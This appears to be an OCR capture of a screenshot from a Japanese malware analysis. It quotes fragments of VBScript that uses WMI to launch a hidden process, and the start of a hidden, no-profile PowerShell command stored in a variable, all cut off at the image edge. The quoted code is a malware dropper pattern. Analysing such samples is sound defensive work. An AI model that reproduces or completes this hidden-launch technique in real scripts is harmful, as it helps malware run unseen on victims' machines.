
VBScriptコードのスニペットを以下に示します。
Dim millilitres, panzer, undulant, prostrat
Set millilitres = GetObject("winmgmts:root\
Set panzer = millilitres.Get("Win32_Process
panzer.ShowWindow = 0

Set undulant = millilitres.Get("Win32_Proce
prostrates = 0

sawhorse = undulant.Create(microliths(crumm
wscript.quit(1)
PowerShellコードはアセンブルされて以下のコマンドラ
インになり、変数「crummier」に格納されます。
powershell -NoProfile -WindowStyle Hidden 